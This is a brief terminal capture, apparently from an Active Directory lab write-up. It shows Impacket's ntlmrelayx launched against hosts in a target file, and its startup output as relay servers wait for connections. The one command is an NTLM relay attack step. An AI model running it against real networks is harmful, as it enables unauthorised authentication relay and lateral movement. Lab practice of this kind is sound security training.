 ┌──(kali㉿kali)-[~/Desktop/AD]
└─$ sudo ntlmrelayx.py -tf target.txt -smb2support
Impacket v0.10.1.dev1+20220708.213759.8b1a99f7 - Copyright 2022 SecureAuth Corporation

[*] Protocol Client SMTP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client MSSQL loaded..
[*] Running in relay mode to hosts in targetfile
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666

[*] Servers started, waiting for connections